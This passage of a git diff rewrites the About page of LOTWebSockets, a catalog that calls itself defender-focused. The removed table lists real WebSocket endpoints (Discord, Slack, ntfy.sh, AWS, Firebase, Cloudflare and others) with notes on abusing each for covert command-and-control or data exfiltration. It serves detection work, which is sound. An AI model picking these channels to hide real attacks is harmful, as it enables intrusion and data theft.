alt="Contributors"></a>
+    <a class="csv-button" href="data/websockets.csv" download>&#8681; Download CSV</a>
 </div>
 
 <input type="text" id="searchBox" placeholder="Search for websockets..." onkeyup="filtersockets()">

==== commit 9d5c0c52: "Site Update" ====
--- a/about.html
+++ b/about.html
@@ -2,1077 +2,71 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>LOTWebSockets - Living Off The WebSockets</title>
-    <meta name="description" content="A community-driven reference of WebSocket endpoints and tools that can be abused for C2, tunneling, and data exfiltration.">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>About — LOTWebSockets</title>
+    <meta name="description" content="What LOTWebSockets is, how to contribute, and how the catalog stays up to date.">
     <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
-    <style>
-        /* Google Fonts */
-        @import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap');
-
-        /* Global Styles */
-        body {
-            font-family: 'Roboto', sans-serif;
-            background: linear-gradient(135deg, #000000, #1e1e1e); /* Black to dark gray gradient */
-            color: #ffffff; /* White text color */
-            margin: 0;
-            padding: 0;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            overflow-x: hidden;
-        }
-
-        /* Navigation Styling */
-        nav {
-            text-align: center;
-            width: 100%;
-            padding: 20px 0;
-            background: rgba(0, 0, 0, 0.9); /* Black background for nav */
-            box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.6);
-            position: sticky;
-            top: 0;
-            z-index: 10;
-        }
-
-        nav a {
-            margin: 0 10px;
-            color: #00ccff; /* Bright blue color */
-            text-decoration: none;
-            font-size: 1rem;
-            font-weight: bold;
-            transition: color 0.3s ease;
-        }
-
-        nav a:hover {
-            color: #66ffff; /* Lighter blue on hover */
-        }
-
-        /* Header Box Styling */
-        .header-box {
-            display: flex;
-            align-items: center;
-            max-width: 900px;
-            margin: 50px auto;
-            padding: 30px;
-            background: #222; /* Dark background */
-            border-radius: 12px;
-            box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.6);
-            color: #ffffff; /* White text color */
-        }
-
-        .header-box img {
-            width: 120px;
-            height: 120px;
-            border-radius: 10px;
-            margin-right: 20px;
-            transition: transform 0.3s ease;
-        }
-
-        .header-box img:hover {
-            transform: scale(1.05);
-        }
-
-        .header-box h2 {
-            font-size: 2.2rem;
-            color: #00ccff; /* Bright blue color */
-            margin-bottom: 10px;
-        }
-
-        .header-box h4 {
-            color: #bbbbbb; /* Gray color for subheadings */
-            font-size: 1.1rem;
-            margin: 5px 0;
-        }
-
-        .header-box p {
-            color: #bbbbbb; /* Gray color for paragraphs */
-            font-size: 1rem;
-            line-height: 1.6;
-        }
-
-        /* Search Box */
-        #searchBox {
-            padding: 12px;
-            width: 80%;
-            max-width: 600px;
-            margin: 30px 0;
-            border: 1px solid #444; /* Dark border */
-            border-radius: 8px;
-            background: #333; /* Darker background for input */
-            color: #ffffff; /* White text */
-            outline: none;
-            font-size: 1rem;
-            transition: box-shadow 0.3s ease;
-        }
-
-        #searchBox:focus {
-            box-shadow: 0px 0px 10px #00ccff; /* Blue focus shadow */
-        }
-
-        /* Table Styling */
-        table {
-            width: 95%;
-            max-width: 1000px;
-            margin: 20px 0 40px;
-            border-collapse: collapse;
-            background: #333; /* Dark background for table */
-            color: #ffffff; /* White text color */
-            border-radius: 8px;
-            overflow: hidden;
-            box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.6);
-        }
-
-        th, td {
-            padding: 15px;
-            text-align: left;
-            border-bottom: 1px solid #444; /* Dark border */
-            vertical-align: top;
-        }
-
-        th {
-            background: #444; /* Dark gray for header */
-            color: #00ccff; /* Bright blue color for header text */
-            font-weight: bold;
-            font-size: 1.1rem;
-        }
-
-        tr:hover {
-            background-color: #3a3a3a; /* Darker background on hover */
-        }
-
-        .name-cell { font-weight: 700; }
-        .endpoint-cell code {
-            background: #1a1a1a;
-            color: #66ffff;
-            padding: 2px 6px;
-            border-radius: 4px;
-            font-size: 0.85rem;
-            word-break: break-all;
-        }
-        .abuse-cell { color: #cfcfcf; font-size: 0.9rem; }
-        .dir-tag { color: #888; font-size: 0.82rem; }
-
-        .status-badge {
-            display: inline-block;
-            padding: 4px 9px;
-            border-radius: 999px;
-            font-size: 0.78rem;
-            font-weight: 700;
-            white-space: nowrap;
-        }
-        .status-documented { background: rgba(0, 220, 120, 0.15); color: #2ee88c; border: 1px solid rgba(0,220,120,0.4); }
-        .status-poc { background: rgba(255, 204, 0, 0.15); color: #ffd84d; border: 1px solid rgba(255,204,0,0.4); }
-        .status-concept { background: rgba(150, 150, 150, 0.15); color: #bbbbbb; border: 1px solid #555; }
-        .status-unofficial { background: rgba(0, 150, 255, 0.15); color: #5bb8ff; border: 1px solid rgba(0,150,255,0.4); }
-        .status-note { background: rgba(255,255,255,0.08); color: #999; border: 1px solid #444; }
-
-        /* Badges / buttons row */
-        .badges-row {
-            display: flex;
-            flex-wrap: wrap;
-            gap: 10px;
-            justify-content: center;
-            align-items: center;
-            margin: -20px 0 10px;
-        }
-        .badges-row img {
-            height: 20px;
-            display: block;
-        }
-        .badges-row a:not(.csv-button) {
-            display: inline-flex;
-            line-height: 0;
-        }
-        .csv-button {
-            display: inline-flex;
-            align-items: center;
-            gap: 6px;
-            background: #00ccff;
-            color: #000000;
-            font-weight: bold;
-            font-size: 0.85rem;
-            text-decoration: none;
-            padding: 4px 12px;
-            border-radius: 10px;
-            transition: background 0.2s ease;
-        }
-        .csv-button:hover {
-            background: #66ffff;
-        }
-
-        /* Footer Styling */
-        footer {
-            text-align: center;
-            padding: 20px;
-            font-size: 0.9rem;
-            color: #999; /* Light gray for footer */
-        }
-
-        footer a {
-            color: #00ccff; /* Bright blue color for footer links */
-            text-decoration: none;
-        }
-
-        footer a:hover {
-            color: #66ffff; /* Lighter blue on hover */
-        }
-
-        /* Responsive Styling */
-        @media (max-width: 768px) {
-            .header-box {
-                flex-direction: column;
-                align-items: center;
-                text-align: center;
-            }
-
-            .header-box img {
-                margin: 0 0 20px 0;
-            }
-
-            #searchBox {
-                width: 90%;
-            }
-
-            nav a {
-                margin: 0 5px;
-                font-size: 0.9rem;
-            }
-
-            th, td {
-                font-size: 0.9rem;
-                padding: 10px;
-            }
-
-            .header-box h2 {
-                font-size: 1.8rem;
-            }
-        }
-
-        @media (max-width: 480px) {
-            .header-box h2 {
-                font-size: 1.5rem;
-            }
-
-            .header-box h4, .header-box p {
-                font-size: 0.9rem;
-            }
-
-            #searchBox {
-                width: 100%;
-            }
-        }
-    </style>
-    <script>
-        function filtersockets() {
-            const query = document.getElementById('searchBox').value.toLowerCase();
-            const rows = document.querySelectorAll('#sockets tbody tr');
-
-            rows.forEach(row => {
-                const text = row.textContent.toLowerCase();
-                row.style.display = text.includes(query) ? '' : 'none';
-            });
-        }
-    </script>
+    <link rel="stylesheet" href="assets/site.css">
 </head>
 <body>
 
 <nav>
     <a href="index.html">Home</a>
-    <a href="about.html">About</a>
+    <a href="about.html" class="active">About</a>
     <a href="contributors.html">Contributors</a>
 </nav>
 
-<div class="header-box">
-    <a href="https://github.com/LOTWebSockets/LOTWebSockets.github.io/blob/main/README.md">
-        <img src="assets/logo.jpg" alt="Living Off The WebSockets" width="120">
-    </a>
-    <div>
-        <h2>Living Off The WebSockets</h2>
-        <h4>Abusing WebSockets for Data Exfiltration &amp; C2 Communications</h4>
+<main class="page">
+    <header class="hero">
+        <span class="hero-badge">Reference project</span>
+        <h1 class="hero-title">About LOTWebSockets</h1>
         <p>
-            <strong>LOTWebSockets</strong> is a community-driven project documenting websockets that may be exploited for data exfiltration and C2 communications.
-            <a href="https://github.com/LOTWebSockets/LOTWebSockets.github.io/tree/main" style="color: #00ccff;">Contribution guide</a>.
+            A defender-focused catalog of WebSocket endpoints and platforms that adversaries can abuse for command-and-control, tunneling, and exfiltration — modeled after living-off-the-land techniques.
         </p>
-    </div>
-</div>
+        <div class="hero-actions">
+            <a class="btn btn-primary" href="index.html">Browse the catalog</a>
+            <a class="btn btn-ghost" href="https://github.com/LOTWebSockets/LOTWebSockets.github.io/blob/main/README.md" target="_blank" rel="noopener">Contribution guide</a>
+        </div>
+    </header>
 
-<div class="badges-row">
-    <img src="https://img.shields.io/endpoint?url=https://raw.githubusercontent.com/LOTWebSockets/LOTWebSockets.github.io/main/data/badge.json" alt="Entry count">
-    <img src="https://img.shields.io/github/last-commit/LOTWebSockets/LOTWebSockets.github.io?label=last%20updated&color=00ccff" alt="Last updated">
-    <a href="contributors.html" title="View contributors"><img src="https://img.shields.io/github/contributors/LOTWebSockets/LOTWebSockets.github.io?color=00ccff" alt="Contributors"></a>
-    <a class="csv-button" href="data/websockets.csv" download>&#8681; Download CSV</a>
-</div>
+    <article class="about-prose glass-card">
+        <h2>Why this exists</h2>
+        <p>
+            WebSockets blend into normal HTTPS traffic, support long-lived sessions, and often ride on trusted SaaS domains. Blue teams need a single place to see which services show up in abuse research, proofs of concept, and real incidents.
+        </p>
 
-<input type="text" id="searchBox" placeholder="Search for websockets..." onkeyup="filtersockets()">
+        <h2>What each entry includes</h2>
+        <ul>
+            <li><strong>Name</strong> — service or pattern label</li>
+            <li><strong>Endpoint</strong> — typical <code>wss://</code> URL or template</li>
+            <li><strong>Abuse</strong> — how it might be used offensively</li>
+            <li><strong>Status</strong> — documented, PoC, concept, or unofficial</li>
+        </ul>
 
-<table id="sockets">
-    <thead>
-        <tr>
-            <th>Websocket Name</th>
-            <th>Endpoint</th>
-            <th>Abuse</th>
-            <th>Status</th>
-        </tr>
-    </thead>
-    <tbody>
+        <h2>How to contribute</h2>
+        <ol>
+            <li>Fork the repository on GitHub.</li>
+            <li>Add a new row to the table in <code>index.html</code> (do not edit the CSV by hand).</li>
+            <li>Open a pull request — CI regenerates <code>data/websockets.csv</code> and updates the entry-count badge.</li>
+        </ol>
 
-        <tr>
-            <td class="name-cell">ntfy.sh</td>
-            <td class="endpoint-cell"><code>wss://ntfy.sh/{topic}/ws</code></td>
-            <td class="abuse-cell">Free anonymous pub/sub topics = instant C2/exfil channel; attachments up to 15 MB <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Gotify</td>
-            <td class="endpoint-cell"><code>wss://{host}/stream?token=</code></td>
-            <td class="abuse-cell">Same pub/sub model, self-hosted or public instances <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Pipedream</td>
-            <td class="endpoint-cell"><code>wss://ws.pipedream.net/{channel}</code></td>
-            <td class="abuse-cell">Free relay; arbitrary channel names <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Postman Echo</td>
-            <td class="endpoint-cell"><code>wss://ws.postman-echo.com</code></td>
-            <td class="abuse-cell">Beacon/connectivity checks, rendezvous <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented (used by malware)</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">PieHost Echo</td>
-            <td class="endpoint-cell"><code>wss://echo.websocket.events</code></td>
-            <td class="abuse-cell">Broadcast "rooms" = free anonymous relay/dead drop <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">PieSocket demo</td>
-            <td class="endpoint-cell"><code>wss://demo.piesocket.com/v3/channel/{name}</code></td>
-            <td class="abuse-cell">Free demo channel = public pub/sub <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Ably free tier</td>
-            <td class="endpoint-cell"><code>wss://realtime.ably.io</code></td>
-            <td class="abuse-cell">Pub/sub with free API keys <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Pusher sandbox</td>
-            <td class="endpoint-cell"><code>wss://ws-{cluster}.pusher.com/app/{key}</code></td>
-            <td class="abuse-cell">Free app keys, public channels <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">websocket.org echo (defunct)</td>
-            <td class="endpoint-cell"><code>wss://echo.websocket.org</code></td>
-            <td class="abuse-cell">Historical: malware reachability beacon <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented (historical)</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Centrifugo / Stream.io / PubNub free tiers</td>
-            <td class="endpoint-cell"><code>wss://*.centrifugo.*</code>, <code>wss://realtime-stream.*</code></td>
-            <td class="abuse-cell">Free pub/sub tiers as relays <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Discord</td>
-            <td class="endpoint-cell"><code>wss://gateway.discord.gg</code></td>
-            <td class="abuse-cell">Bot gateway = C2 channel; file attachments for exfil; heavily abused by RATs/loaders <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Slack</td>
-            <td class="endpoint-cell"><code>wss://wss-primary.slack.com</code> (RTM)</td>
-            <td class="abuse-cell">C2 via Slackor-class tools; file uploads for exfil <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Matrix</td>
-            <td class="endpoint-cell"><code>wss://matrix-client.matrix.org</code></td>
-            <td class="abuse-cell">E2EE rooms as covert channel; self-hosted Synapse variants <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Mattermost</td>
-            <td class="endpoint-cell"><code>wss://{host}/api/v4/websocket</code></td>
-            <td class="abuse-cell">Self-hosted team chat abused as C2 <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Rocket.Chat</td>
-            <td class="endpoint-cell"><code>wss://{host}/websocket</code> (DDP)</td>
-            <td class="abuse-cell">Same; Meteor DDP over WS <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">IRC-over-WebSocket gateways (KiwiIRC, The Lounge, Convos, IRCCloud)</td>
-            <td class="endpoint-cell"><code>wss://{gateway}/</code></td>
-            <td class="abuse-cell">Classic botnet C2 reborn over WS through legit gateways <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented (IRC C2) / PoC (WS)</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Jitsi Meet</td>
-            <td class="endpoint-cell"><code>wss://meet.jit.si/xmpp-websocket</code></td>
-            <td class="abuse-cell">XMPP over WS; chat rooms as rendezvous <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Twitch</td>
-            <td class="endpoint-cell"><code>wss://irc-ws.chat.twitch.tv</code>, <code>wss://pubsub-edge.twitch.tv</code></td>
-            <td class="abuse-cell">Chat-driven C2, blends in gaming traffic <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Kick</td>
-            <td class="endpoint-cell"><code>wss://ws-us2.kick.com</code></td>
-            <td class="abuse-cell">Same model <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-unofficial">Unofficial</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Steam Chat</td>
-            <td class="endpoint-cell"><code>wss://steam-chat.com/chat/ogg</code></td>
-            <td class="abuse-cell">Chat-driven covert channel <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-unofficial">Unofficial/PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">WhatsApp Web</td>
-            <td class="endpoint-cell"><code>wss://web.whatsapp.com/ws</code></td>
-            <td class="abuse-cell">Baileys-class libs; message channel + media exfil <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-unofficial">Unofficial/Documented (libs widely abused)</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Microsoft Teams / Zoom / Webex (Web SDKs)</td>
-            <td class="endpoint-cell">various <code>wss://</code></td>
-            <td class="abuse-cell">Chat signaling abused as channel <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Google Docs/Sheets realtime</td>
-            <td class="endpoint-cell">internal <code>wss://</code> bind streams</td>
-            <td class="abuse-cell">Protobuf realtime streams abused for exfil <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-unofficial">Unofficial</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Notion</td>
-            <td class="endpoint-cell"><code>wss://msgstore.www.notion.so</code></td>
-            <td class="abuse-cell">Realtime msgstore channel <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-unofficial">Unofficial</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Figma</td>
-            <td class="endpoint-cell"><code>wss://www.figma.com/...</code> realtime</td>
-            <td class="abuse-cell">Collaborative editing channel as covert transport <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-unofficial">Unofficial</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">GitHub</td>
-            <td class="endpoint-cell"><code>wss://github.com/cable</code> (ActionCable)</td>
-            <td class="abuse-cell">Live UI channel; codespaces port-forward <code>wss://*.app.github.dev</code> <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-unofficial">Unofficial</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">GitLab</td>
-            <td class="endpoint-cell"><code>wss://gitlab.com/cable</code>, CI job web terminal <code>wss://.../-/jobs/.../terminal.ws</code></td>
-            <td class="abuse-cell">Live UI + interactive CI terminal over WS <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-unofficial">Unofficial</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Azure DevOps</td>
-            <td class="endpoint-cell">SignalR hubs <code>wss://*.service.signalr.net</code></td>
-            <td class="abuse-cell">Live updates channel <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-unofficial">Unofficial</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Collaborative editors: CryptPad, Etherpad, Overleaf, Excalidraw, tldraw</td>
-            <td class="endpoint-cell"><code>wss://{host}</code></td>
-            <td class="abuse-cell">Document/room ID as anonymous dead drop or low-bandwidth channel <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Audience/game platforms: Kahoot, Mentimeter, Slido, Quizizz</td>
-            <td class="endpoint-cell"><code>wss://</code> session sockets</td>
-            <td class="abuse-cell">Session/pin-based anonymous pub/sub = covert channel <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Online chess (Lichess <code>wss://socket.lichess.org</code>, chess.com)</td>
-            <td class="endpoint-cell">game sockets</td>
-            <td class="abuse-cell">Move notation as steganographic channel <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">AWS API Gateway (WebSocket APIs)</td>
-            <td class="endpoint-cell"><code>wss://{api-id}.execute-api.{region}.amazonaws.com/{stage}</code></td>
-            <td class="abuse-cell">Attacker spins up WS API on amazonaws.com — egress looks like AWS traffic <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">AWS IoT Core (MQTT over WS)</td>
-            <td class="endpoint-cell"><code>wss://{endpoint}/mqtt</code> (SigV4)</td>
-            <td class="abuse-cell">MQTT C2 riding AWS domain <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Azure Web PubSub</td>
-            <td class="endpoint-cell"><code>wss://{host}.webpubsub.azure.com/client/hubs/{hub}</code></td>
-            <td class="abuse-cell">Hub = free relay on azure.com <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Azure SignalR Service</td>
-            <td class="endpoint-cell"><code>wss://{host}.service.signalr.net/client/?hub=...</code></td>
-            <td class="abuse-cell">Negotiate+WS relay <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Azure IoT Hub</td>
-            <td class="endpoint-cell"><code>wss://{hub}.azure-devices.net/$iothub/websocket</code></td>
-            <td class="abuse-cell">Device shadow/twin C2 <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Firebase Realtime Database</td>
-            <td class="endpoint-cell"><code>wss://{project}.firebaseio.com/.ws</code></td>
-            <td class="abuse-cell">Anonymous DB writes = exfil store; Google domain <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Firebase Firestore</td>
-            <td class="endpoint-cell"><code>wss://firestore.googleapis.com/.../Listen/channel</code></td>
-            <td class="abuse-cell">Webchannel listen streams <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Supabase Realtime</td>
-            <td class="endpoint-cell"><code>wss://{project}.supabase.co/realtime/v1/websocket</code></td>
-            <td class="abuse-cell">Postgres logical replication over WS = relay <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Cloudflare Workers (WebSockets)</td>
-            <td class="endpoint-cell"><code>wss://{worker}.{subdomain}.workers.dev</code></td>
-            <td class="abuse-cell">Serverless WS C2 on trusted CF domains <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Cloudflare Tunnel</td>
-            <td class="endpoint-cell"><code>trycloudflare.com</code> quick tunnels</td>
-            <td class="abuse-cell">Free ephemeral inbound tunnel (also serves WS) <span class="dir-tag">(EXT→INT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Hasura Cloud / generic GraphQL subscriptions (<code>graphql-ws</code> protocol)</td>
-            <td class="endpoint-cell"><code>wss://{host}/v1/graphql</code></td>
-            <td class="abuse-cell">Subscription payloads as covert channel <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">MongoDB Atlas App Services</td>
-            <td class="endpoint-cell"><code>wss://realm.mongodb.com</code> watch streams</td>
-            <td class="abuse-cell">Change streams as channel <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Convex / Appwrite Realtime / Nhost / PocketBase / Parse LiveQuery</td>
-            <td class="endpoint-cell"><code>wss://{project}.*</code></td>
-            <td class="abuse-cell">BaaS realtime channels as relays <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Replit</td>
-            <td class="endpoint-cell">IDE <code>wss://</code> + hosted app endpoints</td>
-            <td class="abuse-cell">Malware dev/hosting; app WS endpoints as C2 <span class="dir-tag">(INT→EXT / EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
